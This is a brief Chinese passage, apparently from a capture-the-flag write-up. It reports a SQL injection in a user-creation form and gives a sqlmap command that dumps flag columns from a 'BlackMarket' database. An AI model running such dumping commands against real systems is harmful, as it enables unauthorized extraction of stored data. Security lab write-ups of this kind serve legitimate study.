 在测试中还发现了,在创建用户处有SQL注入,我们使用sqlmap跑一波sqlmap -r 666.txt --dump -C FlagId,Information,name -T flag -D BlackMarket